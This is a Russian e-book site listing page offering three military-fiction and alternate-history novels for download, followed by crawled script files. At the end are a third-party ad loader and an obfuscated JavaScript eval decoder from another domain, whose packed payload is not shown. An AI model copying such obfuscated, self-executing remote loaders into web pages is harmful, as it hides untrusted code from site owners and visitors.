<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24339/'>Олег  Таругин — Десантник. Из будущего – в бой!</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/243/24339.jpg">
					<img src="/img/preview/243/24339.jpg" align="left" alt="Десантник. Из будущего – в бой!" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2438/">Олег  Таругин</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Десантник. Из будущего – в бой!</span>
													<br/><b>Серия:</b> <a href='/series/id5535/'>Десантник из будущего</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-85099-0</span>
				</p>
		<p><b>Аннотация на книгу «Десантник. Из будущего – в бой!»:</b>
		<br/>
		<span itemprop='description'>«С неба – в бой!» – сержант разведроты ВДВ верен этому девизу Воздушно-десантных войск даже в далеком прошлом.<br />
«Из будущего – в бой!» – заброшенный в 1941 год, наш современник не раздумывая открывает огонь по гитлеровцам.<br />
«Никто, кроме нас!» – когда Красная Армия истекает кровью под ударами Вермахта, когда в воздухе господствуют асы Люфтваффе, дороги забиты разгромленными колоннами советской техники, а немецкие танковые клинья прут на восток – ДЕСАНТНИК из будущего стоит насмерть. Ведь даже один боец способен изменить ход истории!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24339" href="/lib/id24339/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24339">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 469 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 469 Кб" value="fb2" data-icon="" selected="">fb2.zip, 469 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 506 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 750 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 738 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24339" href="/lib/id24339/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
					<p><b><a href='/lib/id24339/'> К этой книге есть аудиокнига </a></b></p>
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 18.02.2016 12:18
	 | <div style="display: inline;" id="poll_mark1_24339">Рейтинг:
<meta itemprop="ratingCount" content="116"/>
<meta itemprop="ratingValue" content="8.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.5/116
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24339/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24327/'>Владислав Морозов — Атомные танкисты. Ядерная война СССР против НАТО</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/243/24327.jpg">
					<img src="/img/preview/243/24327.jpg" align="left" alt="Атомные танкисты. Ядерная война СССР против НАТО" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2836/">Владислав Морозов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Атомные танкисты. Ядерная война СССР против НАТО</span>
																	<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-85244-4</span>
				</p>
		<p><b>Аннотация на книгу «Атомные танкисты. Ядерная война СССР против НАТО»:</b>
		<br/>
		<span itemprop='description'>ПЕРВЫЙ фронтовой боевик о ядерной войне СССР против НАТО. Самый реалистический и достоверный роман, с документальной точностью моделирующий сокрушительный удар советских танковых армий по Западной Европе.<br />
1982 год. Смерть Брежнева и политический кризис в Польше провоцируют прямое военное столкновение СССР и США. Пытаясь остановить лавину советских танков, Рейган отдает приказ на применение тактического ядерного оружия. Андропов отвечает тем же. По выжженной дотла земле, сквозь тучи радиоактивной пыли и зоны полного поражения АТОМНЫЕ ТАНКИСТЫ СССР рвутся к Ла-Маншу…<br />
Пальцы уже легли на «красные кнопки». Стратегические ядерные силы приведены в полную боевую готовность. Мир балансирует на грани тотального Апокалипсиса…<br />
Этот роман – уникальная возможность увидеть ядерную войну не только из Кремля и Вашингтона, но и через триплексы Т-72, «Абрамсов» и «Леопардов», из кабин «МиГов», Ту-22, F-15, «Тандерболтов» и «Фантомов», из боевых порядков ВДВ и морпехов…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24327" href="/lib/id24327/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24327">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 654 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 654 Кб" value="fb2" data-icon="" selected="">fb2.zip, 654 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 696 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1173 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1440 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24327" href="/lib/id24327/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 13.02.2016 17:48
	 | <div style="display: inline;" id="poll_mark1_24327">Рейтинг:
<meta itemprop="ratingCount" content="135"/>
<meta itemprop="ratingValue" content="9.3"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.3/135
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24327/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="16"/>16 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id24245/'>Юрий  Корчевский — Разведчик. Заброшенный в 43-й</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/242/24245.jpg">
					<img src="/img/preview/242/24245.jpg" align="left" alt="Разведчик. Заброшенный в 43-й" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2311/">Юрий  Корчевский</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Разведчик. Заброшенный в 43-й</span>
													<br/><b>Серия:</b> <a href='/series/id4996/'>Разведчик (Корчевский)</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2015
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-84814-0</span>
				</p>
		<p><b>Аннотация на книгу «Разведчик. Заброшенный в 43-й»:</b>
		<br/>
		<span itemprop='description'>Новый военно-фантастический боевик от автора бестселлеров «Самоход» и «Истребитель». Наш человек на Великой Отечественной войне. Заброшенный в 1943 год, наш современник становится войсковым разведчиком, пройдя все круги фронтового ада – полковая разведка, дивизионная, разведотдел фронта, глубинная разведка. Ему предстоит брать «языков» и пускать под откос вражеские эшелоны, прыгать с парашютом в тыл противника и прорываться из абверовских засад, с боем захватить немецкий функваген (радиомашину) и проникнуть на сверхсекретный ракетный полигон, чтобы добыть техдокументацию на «чудо-оружие» Гитлера…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_24245" href="/lib/id24245/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_24245">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 623 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 623 Кб" value="fb2" data-icon="" selected="">fb2.zip, 623 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 650 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 997 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 924 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_24245" href="/lib/id24245/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 28.01.2016 21:47
	 | <div style="display: inline;" id="poll_mark1_24245">Рейтинг:
<meta itemprop="ratingCount" content="121"/>
<meta itemprop="ratingValue" content="5.2"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.2/121
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id24245/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="12"/>12 шт.</a>
		</span>
</div>
</div>
  
  
<div style="padding-top: 15px;" aria-label="Постраничная навигация" role="navigation" class="pagination">
<center>
<ul>
<li class='prev-page'><a href='/lib/tag1703/page1'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></a></li><li><a href='/lib/tag1703/page1'><span class='visually-hidden'>Страница</span>1</a></li>  <li class='active'><a href='/lib/tag1703/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1703/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag1703/page3'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
</ul>
</center>
</div>
</div>

            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/ajax-poll.js
body_size: 438
content:
function vote(type, mid, numb, online){ // голосование		$('#poll_mark1_'+numb)				.html('<img style="border:0px;" src=\"/i/ajax-loader.gif\"> Подождите немного...');		$.post('/module/ajax/poll.php', { poll_type: type, id: mid, mark: $('#poll_'+numb).val(), onlineid: online } ,function(data){					if(data != 'err'){						$('#poll_mark1_'+numb).html(' '+data);						$('#poll_mark_'+numb).html('');					}					else{						$('#poll_mark1_'+numb).html('Ошибка!');						$('#poll_mark1'+numb).html('');					}			});}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1618
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"iFOdErGjc",18,5,59))